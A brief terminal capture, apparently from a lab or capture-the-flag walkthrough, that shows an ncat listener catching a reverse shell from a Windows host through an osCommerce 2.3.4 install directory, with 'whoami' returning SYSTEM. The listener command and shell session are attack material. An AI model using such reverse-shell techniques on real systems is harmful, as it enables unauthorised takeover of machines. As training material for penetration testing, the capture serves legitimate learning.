 ❯ rlwrap ncat -lnvp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.152.10:49523.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>whoami
whoami
nt authority\system